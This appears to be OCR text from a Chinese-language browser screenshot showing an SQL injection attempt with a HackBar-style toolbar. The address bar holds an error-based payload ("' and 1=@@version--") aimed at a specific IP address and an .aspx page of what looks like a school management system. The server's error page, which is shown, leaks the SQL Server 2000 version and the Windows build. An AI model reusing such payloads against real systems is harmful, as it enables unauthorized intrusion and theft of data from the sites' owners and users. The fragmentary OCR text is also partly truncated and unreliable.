 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
将 nvarchar 值 'Microsoft S··· +
211.64.205.214/Gmis/SysMsg/sys_useEdit.aspx?id=' and 1=@@version-- 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
“/gmis”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Micro
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790
法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05